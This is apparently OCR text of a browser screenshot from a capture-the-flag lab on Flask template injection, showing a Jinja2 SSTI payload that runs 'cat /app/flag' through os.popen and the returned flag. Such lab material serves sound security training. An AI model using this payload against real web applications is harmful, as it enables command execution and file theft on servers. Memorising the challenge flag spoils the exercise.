 不安全 node5.anna.nssctf.cn:25023/level/1
4 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
WELCOME TO SSTILAB - LEVEL 1
{{lipsum.__globals__['os'].popen('cat /app/flag').read()}} SUBMIT
Hello SSTILAB{enjoy_flask_ssti}